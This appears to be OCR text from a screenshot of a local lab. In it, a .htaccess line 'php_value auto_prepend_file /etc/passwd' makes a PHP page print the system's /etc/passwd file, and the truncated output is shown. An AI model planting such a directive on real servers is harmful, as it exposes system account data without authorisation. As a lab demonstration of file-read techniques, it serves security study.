 ye1s@kali: /var/www/html
File Actions Edit View Help
ye1s@kali:/var/www/html$ ls
images.png index.php
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_prepend_file /etc/passwd
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
ye1s@kali:/var/www/html$
不安全 | 192.168.111.128/index.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/v
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
systemd-timesync:x:101:101:systemd Time Synchronizatio
systemd-resolve:x:103:104:systemd Resolver,,,:/run/system
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/no
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rw
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin dn
tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin rtkit:x:1
snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:65534
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin ss
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-open
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin
inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin color
lightdm:x:132:140:Light Display Manager:/var/lib/lightdm:
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/no
hello